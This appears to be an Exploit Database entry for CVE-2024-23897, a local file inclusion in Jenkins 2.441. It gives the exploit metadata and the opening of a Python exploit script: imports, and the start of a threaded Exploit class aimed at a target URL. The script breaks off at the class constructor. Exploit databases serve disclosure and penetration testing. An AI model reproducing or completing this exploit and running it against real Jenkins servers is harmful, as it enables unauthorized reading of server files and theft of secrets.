 EXPLOIT
DATABASE
Jenkins 2.441 - Local File Inclusion
EDB-ID:
51993
CVE:
2024-23897
EDB Verified:
Author:
MATISSE BECKANDT
Type:
WEBAPPS
Exploit: / {}
Platform:
JAVA
Date:
2024-04-15
Vulnerable App:
# Exploit Title: Jenkins 2.441 - Local File Inclusion
# Date: 14/04/2024
# Exploit Author: Matisse Beckandt (Backendt)
# Vendor Homepage: https://www.jenkins.io/
# Software Link: https://github.com/jenkinsci/jenkins/archive/refs/tags/jenkins-2.441.zip
# Version: 2.441
# Tested on: Debian 12 (Bookworm)
# CVE: CVE-2024-23897
from argparse import ArgumentParser
from requests import Session, post, exceptions
from threading import Thread
from uuid import uuid4
from time import sleep
from re import findall
class Exploit(Thread):
  def __init__(self, url: str, identifier: str):